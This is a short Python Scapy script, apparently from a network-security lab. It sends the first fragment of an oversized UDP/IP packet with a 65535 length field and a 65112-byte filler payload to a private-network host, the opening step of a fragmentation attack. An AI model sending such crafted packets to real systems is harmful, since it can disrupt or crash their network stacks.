 #!/usr/bin/python3
from scapy.all import *
id = 1000
# first fragment
udp = UDP(sport=7070, dport=9090)
udp.len = 65535
ip = IP(src="10.0.2.100", dst="10.0.2.6")
ip.id = id
ip.frag = 0
ip.flags = 1
ip.proto = 17
payload = "A" * 65112
pkt = ip/udp/payload
pkt[UDP].chksum = 0
send(pkt,verbose=0)
print("sent first fragment")